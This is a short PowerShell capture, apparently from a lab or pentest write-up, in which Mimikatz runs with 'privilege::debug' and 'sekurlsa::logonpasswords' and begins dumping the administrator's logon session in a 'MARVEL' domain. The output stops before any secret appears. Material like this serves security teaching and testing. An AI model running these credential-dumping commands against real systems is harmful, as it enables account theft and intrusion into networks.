 PS C:\Users\Public> .\'mimikatz (1).exe'
.\'mimikatz (1).exe'
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2748478 (00000000:0029f03e)
Session : Interactive from 3
User Name : administrator
Domain : MARVEL
Logon Server : DC-BR
Logon Time : 2/1/2024 6:22:45 AM
SID : S-1-5-21-3807027937-1818404426-3184993355-500